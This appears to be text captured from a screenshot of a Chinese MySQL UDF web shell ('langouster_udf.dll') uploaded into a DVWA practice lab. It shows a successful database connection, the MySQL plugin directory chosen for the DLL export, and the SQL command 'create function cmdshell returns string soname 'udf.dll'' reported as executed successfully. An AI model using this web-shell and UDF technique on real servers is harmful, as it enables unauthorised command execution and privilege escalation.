 langouster_udf.dll 专用网马
hucyuansheng
192.168.1.34/dvwa/hackable/uploads/udf.php?action=SQ
最常访问 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
MYSQL连结成功
DLL导出路径：注意：MYSQL 5.0以上版本请使用系统目录!
C:\Program Files\phpstudy\MySQL\lib\plugin\ 导出到此目录
SQL命令:
create function cmdshell returns string soname 'udf.dll'; 执行
回显结果:
执行成功
----------------------------------